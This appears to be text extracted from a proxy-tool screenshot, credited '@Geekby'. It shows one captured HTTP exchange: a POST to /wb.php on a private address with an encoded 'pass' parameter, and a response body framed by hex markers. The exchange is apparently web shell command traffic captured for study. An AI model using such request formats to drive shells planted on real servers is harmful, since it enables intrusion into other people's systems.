 Pretty Raw \n Actions
1 POST /wb.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN)
AppleWebKit/523.15
3 Accept: */*
4 Cookie: PHPSESSID=apa61dges36go1rcsuo2ntv2vb;
5 Host: 192.168.102.1
6 Content-type: application/x-www-form-urlencoded
7 Content-Length: 51
8 Connection: close
9
10 pass=AWEzAAN%2FWFI3XHNGaGBQWDEHPwY4fSQAM2AIDw%3D%3D
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 28 Mar 2021 04:38:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 40
11
12 11cd6a8758984163AQQWDQ==6c37ac826a2a04bc
@Geekby